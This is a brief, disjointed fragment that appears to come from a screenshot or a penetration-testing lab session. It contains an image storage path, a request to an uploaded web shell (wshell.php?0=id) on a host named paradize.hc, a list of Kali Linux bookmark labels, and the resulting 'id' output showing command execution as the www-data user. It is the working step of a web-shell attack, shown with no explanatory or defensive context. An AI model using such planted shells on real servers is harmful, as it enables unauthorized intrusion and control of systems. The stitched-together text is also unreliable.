 paradize.hc/images/uploads/wshell.php?0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3